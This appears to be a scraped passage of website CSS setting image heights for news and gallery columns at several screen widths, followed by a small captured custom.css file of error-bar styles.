    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col93 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 140px
    }

    .news-col123 .img-overflow,
    .news-col82 .img-overflow {
        height: 190px
    }

    .news-col122 .img-overflow {
        height: 300px
    }

    .news-col92 .img-overflow {
        height: 200px
    }

    .news-col94 .img-overflow {
        height: 100px
    }

    .news-col84 .img-overflow,
    .news-col83 .img-overflow {
        height: 124px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow {
        height: 290px
    }

    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow {
        height: 185px
    }

    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow {
        height: 130px
    }

    #gallery-pic .col94 .product .image .img-overflow {
        height: 94px
    }

    #gallery-pic .col92 .product .image .img-overflow {
        height: 210px
    }

    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow {
        height: 115px
    }

    #gallery-pic .col42 .product .image .img-overflow {
        height: 78px
    }

    #gallery-pic .col32 .product .image .img-overflow {
        height: 70px
    }
}

@media screen and (min-width: 1200px) {
    .col126 .product .image .img-overflow {
        height: 160px
    }

    .col124 .product .image .img-overflow {
        height: 256px
    }

    .col123 .product .image .img-overflow,
    .col82 .product .image .img-overflow {
        height: 321px
    }

    .col122 .product .image .img-overflow {
        height: 545px
    }

    .col92 .product .image .img-overflow {
        height: 405px
    }

    .product .image .img-overflow {
    }

    .col93 .product .image .img-overflow {
        height: 256px
    }

    .col84 .product .image .img-overflow,
    .col63 .product .image .img-overflow {
        height: 160px
    }

    .col83 .product .image .img-overflow {
        height: 211px
    }

    .col62 .product .image .img-overflow {
        height: 256px
    }

    .lr {
        float: right;
        font-weight: bold;
        /* padding-right: 10px; */
        color: #ccc;
        height: 17px;
        /* overflow: hidden; */
        line-height: 16px;
    }

    .alls {
        color: #012060;
        /* float: right; */
        font-family: Arial, Helvetica, sans-serif;
        font-size: 13px;
        padding: 0px 5px;
        text-decoration: none;
        text-transform: none !important;
        line-height: 50px;
    }

    .news-col126 .img-overflow,
    .news-col63 .img-overflow {
        height: 110px
    }

    .news-col124 .img-overflow,
    .news-col93 .img-overflow {
        height: 175px
    }

    .news-col123 .img-overflow,
    .news-col82 .img-overflow {
        height: 200px
    }

    .news-col122 .img-overflow {
        height: 300px
    }

    .news-col92 .img-overflow {
        height: 270px
    }

    .news-col94 .img-overflow {
        height: 126px
    }

    .news-col84 .img-overflow {
        height: 110px
    }

    .news-col83 .img-overflow {
        height: 150px
    }

    .news-col62 .img-overflow {
        height: 175px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow {
        height: 360px
    }

    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow {
        height: 230px
    }

    #gallery-pic .col124 .product .image .img-overflow {
        height: 165px
    }

    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow {
        height: 100px
    }

    #gallery-pic .col93 .product .image .img-overflow {
        height: 165px
    }

    #gallery-pic .col94 .product .image .img-overflow {
        height: 118px
    }

    #gallery-pic .col92 .product .image .img-overflow {
        height: 260px
    }

    #gallery-pic .col83 .product .image .img-overflow {
        height: 140px
    }

    #gallery-pic .col62 .product .image .img-overflow {
        height: 163px
    }

    #gallery-pic .col32 .product .image .img-overflow {
        height: 100px
    }
}

--- FILE ---
content_type: text/css
request_url: https://donghoapsuat.com.vn/profiles/demot123web4svn/cache/custom.css
body_size: 33
content:
s:313:"div.errorbar {background: #FC0 url(http://web-server/webdata/profiles/web-server/uploads/attach/1402481769_warning2.png) no-repeat 2px 3px;line-height: 28px;font-size: 14px;color: #333; padding-left: 25px;}

div.errorbar img {display: none;}

div.errorbar span {color: #f00; font-weight: bold;font-size: 16px;}

}
";
